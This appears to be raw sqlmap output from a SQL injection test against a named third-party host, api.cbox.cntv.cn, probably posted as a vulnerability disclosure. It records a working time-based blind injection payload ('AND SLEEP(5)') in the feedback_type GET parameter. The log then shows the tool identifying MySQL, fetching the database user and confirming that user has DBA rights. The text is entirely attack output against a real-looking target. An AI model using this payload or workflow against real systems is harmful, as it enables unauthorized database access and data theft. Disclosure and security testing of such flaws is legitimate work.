 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: feedback_type
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: pid=ukztYUybsWanMQcNKADef2gE9piG4h6d&version=1.0.4&feedback_type=4 AND SLEEP(5)&feedbac
k_content=good&contact=13666666688
---
[11:17:23] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[11:17:23] [INFO] testing if current user is DBA
[11:17:23] [INFO] fetching current user
[11:17:23] [INFO] resumed: api@10.7.3.%
[11:17:23] [WARNING] time-based comparison needs larger statistical model. Making a few dummy reques
ts, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
current user is DBA:    True
[11:17:31] [INFO] fetched data logged to text files under 'F:\????? (2)\sqlmap_jb51\sqlmapproject-sq
lmap-b5060c0\output\api.cbox.cntv.cn'